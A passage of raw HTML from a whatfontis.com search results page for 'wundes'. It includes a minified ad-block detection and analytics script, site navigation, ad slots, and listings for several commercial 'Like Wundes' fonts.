r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/wundes" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img2new',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="wundes">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 18 fonts with title similar to wundes</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="wundes">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="wundes" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Like Wundes2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Like-Wundes2.font"/>
					<meta itemprop="productID" content="64336"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2073" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Like-Wundes2.font" title="Like Wundes2 Font">Like Wundes2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Like Wundes2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid64336"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Like Wundes2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Like Wundes3 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Like-Wundes3.font"/>
					<meta itemprop="productID" content="64337"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2603" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Like-Wundes3.font" title="Like Wundes3 Font">Like Wundes3 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes3.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Like Wundes3 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes3a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes30.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid64337"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes3.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Like Wundes3 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Like Wundes1 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Like-Wundes1.font"/>
					<meta itemprop="productID" content="64338"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1344" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Like-Wundes1.font" title="Like Wundes1 Font">Like Wundes1 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Like Wundes1 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid64338"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Like Wundes1 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Like Wundes1 Shadow Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Like-Wundes1-Shadow.font"/>
					<meta itemprop="productID" content="64339"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadowa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5041" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Like-Wundes1-Shadow.font" title="Like Wundes1 Shadow Font">Like Wundes1 Shadow Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes1-Shadow.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadowa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Like Wundes1 Shadow FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-ShadowA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-ShadowA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadowa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadowa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadow0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/NMY_Like-Wundes1-Shadow01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid64339"
                aria-pressed="true"
